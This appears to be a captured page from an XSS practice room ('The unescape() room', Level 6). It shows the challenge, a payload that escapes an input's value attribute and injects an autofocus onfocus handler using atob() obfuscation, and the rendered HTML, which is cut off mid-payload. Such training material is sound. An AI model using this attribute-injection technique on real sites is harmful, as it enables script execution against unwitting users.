 The unescape() room
🎧 Level 6 (practice)
Level 6 | New | Stop
Challenge: call the kindFunction function with argument fxbb8is (string) by exploiting the XSS vulnerability.
" onfocus="kindFunction('f'+ atob('\u0065A==') + 'bb' + atob('OA==') +'is');" autofocus
View HTML source View DOM
<!DOCTYPE html>
<html>
  <head>
    <title>Hello world</title>
  </head>
  <body>
    Name: <input type="text" value="" onfocus="kindFunction('f'+ atob('\u0065A==') + 'bb' + atob(
  </body>
</html>
Made with ❤️ for the hacker community by @jobertabma of HackerOne